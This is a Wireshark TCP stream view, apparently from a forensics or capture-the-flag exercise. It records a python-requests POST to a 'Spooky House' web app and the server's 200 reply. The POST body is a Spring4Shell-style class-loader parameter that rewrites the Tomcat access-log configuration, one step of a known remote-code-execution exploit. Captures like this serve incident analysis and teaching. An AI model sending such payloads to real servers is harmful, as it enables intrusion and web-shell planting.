 Wireshark · Follow TCP Stream (tcp.stream eq 6) · capture.pcap
POST /spookhouse/home/ HTTP/1.1
Host: 192.168.1.166:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 81

class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=_HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Mon, 10 Oct 2022 17:29:49 GMT
Keep-Alive: timeout=20
Connection: keep-alive

2000
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <meta name="description" content="" />
    <meta name="author" content="" />
    <title>Spooky House</title>
    <link rel="icon" type="image/x-icon" href="assets/img/skull.png" />
    <!-- Font Awesome icons (free version)-->
    <script src="https://use.fontawesome.com/releases/v6.1.0/js/all.js" crossorigin="anonymous"></script>
    <!-- Google fonts-->
    <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet" />
    <link
        href="https://fonts.googleapis.com/css?family=Nunito:200,200i,300,300i,400,400i,600,600i,700,700i,
800,800i,900,900i"
        rel="stylesheet" />
    <!-- Core theme CSS (includes Bootstrap)-->
    <link href="css/styles.css" rel="stylesheet" />
</head>
2 client pkts, 4 server pkts, 1 turn.
Entire conversation (13kB) Show data as ASCII Stream 6
Find: Find Next
? Help Filter Out This Stream Print Save as... Back Close